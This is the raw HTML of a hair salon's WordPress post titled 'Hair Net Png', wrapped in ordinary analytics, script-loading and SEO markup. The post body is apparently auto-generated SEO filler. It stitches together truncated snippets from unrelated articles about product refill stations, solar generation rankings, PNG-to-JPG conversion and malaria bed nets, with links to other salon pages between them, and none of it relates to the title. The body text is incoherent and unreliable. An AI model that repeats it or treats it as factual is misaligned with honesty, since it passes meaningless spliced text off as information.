

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hair-net-png/
body_size: 13302
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hair Net Png - A &amp; I Hair Salon</title>
<meta name="description" content="Hair And Co Petersham"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hair-net-png/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hair Net Png - A &amp; I Hair Salon" />
<meta property="og:description" content="Hair And Co Petersham" />
<meta property="og:url" content="https://aihairsalon.ca/hair-net-png/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hair Net Png" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-04-29T16:28:22-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hair Net Png - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Hair And Co Petersham" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hair-net-png/#webpage","url":"https://aihairsalon.ca/hair-net-png/","name":"Hair Net Png - A &amp; I Hair Salon","datePublished":"2022-04-29T16:28:22-04:00","dateModified":"2022-04-29T16:28:22-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hair Net Png - A &amp; I Hair Salon","datePublished":"2022-04-29T16:28:22-04:00","dateModified":"2022-04-29T16:28:22-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Hair And Co Petersham","name":"Hair Net Png - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hair-net-png/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hair-net-png/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hair-net-png/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_24526_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/24526" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-net-png%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-net-png%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-24526 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-24526" class="post-24526 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hair Net Png</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on April 29, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#hand-care-products-including-shower">Hand care products including shower</a></li>
<li><a href="#hand-care-products-including">Hand care products including</a></li>
<li><a href="#small-business-month-approaching">Small business month approaching</a></li>
<li><a href="#image-file-format">Image file format</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/hair-and-co-petersham/'>Hair And Co Petersham</a> </p>
<p>The stations will allow customers to refill bottles of body, <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> and <span id="hand-care-products-including-shower"><span id="hand-care-products-including">hand care products including</span> shower</span> gels, shampoos, conditioners, and hand washes. The selection of available products will ...</p>
<p><a href='https://aihairsalon.ca/hair-republic-group-incorporated/'>Hair Republic Group Incorporated</a> </p>
<p>Ranked by AC kilowatts of generation installed by local office in 2021 With National <span id="small-business-month-approaching">small business month approaching</span>, Jacksonville Business Journal and TD Bank are pleased to… Small businesses ...</p>
<p>One of the most common: taking the PNG <span id="image-file-format">image file format</span> and turning it into the somewhat more common JPG file. The good news is that PNG — favored by professionals because it offers lossless ...</p>
<p><a href='https://aihairsalon.ca/hair-removal-cream-for-men/'>Hair Removal Cream For Men</a> </p>
<p>says each $4,500 spent on insecticide-treated bed nets to fight malaria in Africa can ... his elbow cradling his curly hair. The office is quiet, other than the clicking of employees chatting ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hair+Net+Png&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhair-net-png%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhair-net-png%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhair-net-png%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhair-net-png%2F&amp;title=Hair+Net+Png" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-24526 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
